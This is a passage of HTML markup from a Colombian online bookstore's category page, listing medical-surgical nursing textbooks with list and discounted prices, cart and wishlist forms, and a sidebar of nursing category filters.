                                                <span class="price">COP $275.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $234.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/5109/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/enfermeria-medicoquirurgica-2-vols-1-lippincott-espanol-9788417370350.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-1860">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/0/3/0350.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Brunner&#x20;Y&#x20;Suddarth&#x20;Enfermer&#xED;a&#x20;Medicoquir&#xFA;rgica,&#x20;2&#x20;Vols."/></span>
</span>
<style>.product-image-container-1860 {
    width: 240px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":1860,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788417370350"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C/product/1860/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="1860">
                                    <input type="hidden" name="uenc"
                                           value="[base64],,">
                                    <input name="form_key" type="hidden" value="XnDLVkBTaooy5PwS" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/enfermeria-medicoquirurgica-2-vols-1-lippincott-espanol-9788417370350.html">
                                Brunner Y Suddarth Enfermería Medicoquirúrgica, 2 Vols.                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2019 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Hinkle</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $548.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $466.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/1860/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/guia-practica-de-enfermeria-medico-quirurgica-evaluacion-y-abordaje-de-problemas-clinicos-10-ed.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-2453">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/2/4/2462.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Gu&#xED;a&#x20;Pr&#xE1;ctica&#x20;De&#x20;Enfermer&#xED;a&#x20;M&#xE9;dico-Quir&#xFA;rgica.&#x20;Evaluaci&#xF3;n&#x20;Y&#x20;Abordaje&#x20;De&#x20;Problemas&#x20;Cl&#xED;nicos&#x20;10&#x20;Ed"/></span>
</span>
<style>.product-image-container-2453 {
    width: 240px;
}
.product-image-container-2453 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2453");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2453  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":2453,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/guia-practica-de-enfermeria-medico-quirurgica-evaluacion-y-abordaje-de-problemas-clinicos-10-ed.html">
                                Guía Práctica De Enfermería Médico-Quirúrgica. Evaluación Y Abordaje De Problemas Clínicos 10 Ed                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2018 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Lewis</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $239.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $203.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/2453/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/enfermeria-medico-quirurgica-textbook-amir-marban-9788416042852.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-2034">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788416042852.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Enfermer&#xED;a&#x20;M&#xE9;dico&#x20;Quir&#xFA;rgica&#x20;Textbook&#x20;Amir"/></span>
</span>
<style>.product-image-container-2034 {
    width: 240px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":2034,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788416042852"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C/product/2034/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="2034">
                                    <input type="hidden" name="uenc"
                                           value="[base64],,">
                                    <input name="form_key" type="hidden" value="XnDLVkBTaooy5PwS" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/enfermeria-medico-quirurgica-textbook-amir-marban-9788416042852.html">
                                Enfermería Médico Quirúrgica Textbook Amir                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2017 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Amir</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $167.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $142.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/2034/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/actualizacion-sobre-el-acceso-al-sistema-venoso-ergon-9788416270798.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-1788">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/0/7/0798.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Actualizaci&#xF3;n&#x20;Sobre&#x20;El&#x20;Acceso&#x20;Al&#x20;Sistema&#x20;Venoso"/></span>
</span>
<style>.product-image-container-1788 {
    width: 240px;
}
.product-image-container-1788 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":1788,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/actualizacion-sobre-el-acceso-al-sistema-venoso-ergon-9788416270798.html">
                                Actualización Sobre El Acceso Al Sistema Venoso                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2016 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Martín</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $99.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $84.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/1788/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/mnl-de-diagn-de-enfermeria-medico-quirurgica-1-lippincott-espanol-9788416004850.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-1873">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/1/2/12ff2b80a0170d543bc5d4e738d884c6.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Mnl&#x20;De&#x20;Diagn&#x20;De&#x20;Enfermer&#xED;a&#x20;Medico&#x20;Quir&#xFA;rgica&#x20;1."/></span>
</span>
<style>.product-image-container-1873 {
    width: 240px;
}
.product-image-container-1873 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":1873,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788416004850"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C/product/1873/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="1873">
                                    <input type="hidden" name="uenc"
                                           value="[base64],,">
                                    <input name="form_key" type="hidden" value="XnDLVkBTaooy5PwS" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/mnl-de-diagn-de-enfermeria-medico-quirurgica-1-lippincott-espanol-9788416004850.html">
                                Mnl De Diagn De Enfermería Medico Quirúrgica 1.                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2016 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Hinkle</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $202.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $172.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/1873/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/autoevaluacion-en-enfermeria-medico-quirurgica.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-6124">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788445826188.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Autoevaluaci&#xF3;n&#x20;en&#x20;Enfermer&#xED;a&#x20;M&#xE9;dico-Quir&#xFA;rgica"/></span>
</span>
<style>.product-image-container-6124 {
    width: 240px;
}
.product-image-container-6124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":6124,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788445826188"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9lbmZlcm1lcmlhL2VuZmVybWVyaWEtbWVkaWNvLXF1aXJ1cmdpY2EuaHRtbA%2C%2C/product/6124/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="6124">
                                    <input type="hidden" name="uenc"
                                           value="[base64],,">
                                    <input name="form_key" type="hidden" value="XnDLVkBTaooy5PwS" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/autoevaluacion-en-enfermeria-medico-quirurgica.html">
                                Autoevaluación en Enfermería Médico-Quirúrgica                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2015 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper">Soto, J.</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $130.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price offer  special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $10.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/6124/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"products_publication_date","limitDefault":24,"url":"https:\/\/celsus.com.co\/libros\/enfermeria\/enfermeria-medico-quirurgica.html","formKey":"XnDLVkBTaooy5PwS","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"
                                            selected="selected"
                    >
                    24                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="72"
                    >
                    72                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "9788445826188"
                }
            }
        }
        </script>
    
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_Preorder/js/product/preorder_list": {
                "jsonConfig" : {"5031":{"cart_label":"Pre Ordenar"}}            }
        }
    }
</script>
</div>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
        <div class="content-redemption-code" style="display: block;"
    data-bind="mageInit: {
                        'Magento_Ui/js/modal/modal':{
                            'type': 'popup',
                            'title': '',
                            'trigger': '[data-trigger=trigger]',
                            'responsive': true,
                            'modalClass': 'cupon-modal modal-content-1',
                            'buttons': []
                        }}">


    <div class="sidebar sidebar-main sidebar-filter-main" style="display: block;">
        <div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block" data-collapsible="true">
                <div id="ln_overlay" class="ln_overlay">
                    <div class="loader">
                        <img src="https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/images/loader-1.gif" alt="Loading...">
                    </div>
                </div>
                <!-- <div class="block-title filter-title" data-count="0" role="tablist">
                    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Comprar por:</strong>
                </div> -->

                <div class="block-content filter-content">
                        
                                                
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=211" rel="nofollow">Administración y Enfermería</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=451" rel="nofollow"> Ciencias Básicas en Enfermería</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=454" rel="nofollow">Enfermería en Salud Mental y Psiquiatría</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
                                <a href="?cat=412" rel="nofollow"> Enfermería en Urgencias y Desastres</a>
                            </li>
                        </ol>        
                                    
                                                                                <ol class="items">
                            <li class="item">
